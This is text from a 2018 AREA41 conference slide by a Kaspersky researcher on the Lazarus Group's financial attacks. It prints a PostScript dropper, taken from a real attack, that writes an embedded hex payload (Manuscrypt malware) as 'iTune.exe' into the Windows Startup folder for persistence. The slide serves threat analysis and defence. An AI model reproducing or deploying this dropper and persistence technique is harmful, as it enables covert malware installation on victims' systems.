 AREA41
SECURITY CONFERENCE
Postscript Type #1
Direct drop from embedded
ascii hex string
— Postscript has asciihex-format
executable
— Drop file %startup% folder for
persistence mechanism
— Dropped file is Manuscrypt
Structure
Postscript to drop executable
Asciihex type Manuscrypt
Drop and
execute
/concatstrings % (a) (b) -> (ab)
{
exch dup length
2 index length add string
dup dup 4 2 roll copy length
4 -1 roll putinterval
} bind def
/datastring 1024 string def
{
(temp) getenv
{
/tmppath exch def
Creation path (+persistence mechanism)
/concatstrings tmppath (\\..\\..\\Roaming\\Microsoft\\Windows\\
Start Menu\\Programs\\Startup\\iTune.exe)
concatstrings (w) file /out exch def
{
currentfile datastring readhexstring
{
out exch writestring
}
{
dup length 0 gt
{out exch writestring} {pop} ifelse
exit
}ifelse
}loop
out closefile
}
{
exit
} ifelse
}bind
exec
asciihex type payload
KASPERSKY lab
GREAT
AREA41
2018
Anatomy Of Financial Attacks By The Lazarus Group
- Seongsu Park